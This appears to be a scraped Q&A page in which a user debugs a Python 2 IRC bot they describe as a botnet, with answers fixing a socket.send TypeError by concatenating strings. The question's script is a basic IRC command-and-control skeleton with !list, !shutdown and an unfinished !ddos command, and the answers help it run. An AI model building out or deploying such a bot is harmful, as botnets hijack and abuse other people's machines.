Getting a "TypeError: an integer is required" in my script
Solution 1
I looked up for this issue, seems like you should put a integer ( UNIX socket constant ) there to let it work, but from your later code, I assume you just want to give messages but this optional parameter, so you could change
irc.send ('NICK', name + '\r\n')
irc.send ( 'USER', name, name, name, ':Python IRC\r\n' )
to
irc.send ('NICK' + name + '\r\n')
irc.send ( 'USER' + name + name + name + ':Python IRC\r\n' )
I guess you're mixing python
's string concatenation operator +
with ,
from some other languages :)
I tested the changed version in my box, it won't cause the error anymore, though I still don't know what this code does, could you please explain a bit :)
Solution 2
The script errors on line 21, irc.send('NICK', name + '\r\n')
:
Traceback (most recent call last): File "botnet.py", line 21, in irc.send('NICK', name + '\r\n') TypeError: an integer is required
It's because the socket.send
method has the following signature, as per the docs:
socket.send(string[, flags])
The string
argument is the data to be sent. The flags
argument is the optional flags, that are the same as described in Unix man 2 recv
. See http://man7.org/linux/man-pages/man2/recv.2.html for details.
Basically, the flags
argument is an integer value and defaults to 0
. The flag values, as described by Unix man page, are available in the socket
module as constants and you get the value by combining the required flag values using an OR logical operation, e.g.:
socket.send(data, flags=socket.MSG_OOB | socket.MSG_DONTROUTE)
To fix your script, you have to concatenate all the data you want to send into one string, and pass that as the first argument to the socket.send
method everywhere:
irc.send('NICK' + name + '\r\n')
irc.send('USER' + name + name + name + ':Python IRC\r\n')
# ...
Solution 3
Please post the actual error message. For now what I can say is that you should have another look at your send method. For example, with
irc.send ('NICK', name + '\r\n')
you are passing two strings to send
. According to
https://docs.python.org/2/library/socket.html
and
man 2 recv
the flag argument(s) must be integer.

Admin
Updated on June 04, 2022Comments
-
Admin almost 2 years
I am trying to make a botnet using Python, for educational reasons, and I keep getting the following error:
TypeError: an integer is required
Here is my script:
import os import socket import random import string # string.letters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' a = random.choice(string.letters) b = random.choice(string.letters) c = random.choice(string.letters) d = random.choice(string.letters) e = random.choice(string.letters) name = 'bot' + a + b + c + d + e network = 'chat.freenode.net' port = 6667 irc = socket.socket ( socket.AF_INET, socket.SOCK_STREAM ) irc.connect ( ( network, port ) ) print irc.recv ( 4096 ) irc.send ('NICK', name + '\r\n') irc.send ( 'USER', name, name, name, ':Python IRC\r\n' ) irc.send ( 'JOIN #occult_hand\r\n' ) irc.send ( 'PRIVMSG #occult_hand :Hello World.\r\n' ) while True: data = irc.recv ( 4096 ) if data.find ( 'PING' ) != -1: irc.send ( 'PONG ' + data.split() [ 1 ] + '\r\n' ) if data.find ( '!shutdown' ) != -1: irc.send ( "PRIVMSG #occult_hand :Fine, if you don't want me\r\n" ) irc.send ( 'QUIT\r\n' ) if data.find ( '!list' ) != -1: irc.send ( 'PRIVMSG #occult_hand :' + name, 'ONLINE\r\n' ) if data.find ( '!ddos' ) != -1: irc.send ( 'PRIVMSG #occult_hand :Enter a target\r\n' ) if data.find ( 'KICK' ) != -1: irc.send ( 'JOIN #occult_hand\r\n' ) if data.find ('cheese') != -1: irc.send ( 'PRIVMSG #occult_hand :WHERE!!!!!!\r\n' ) print data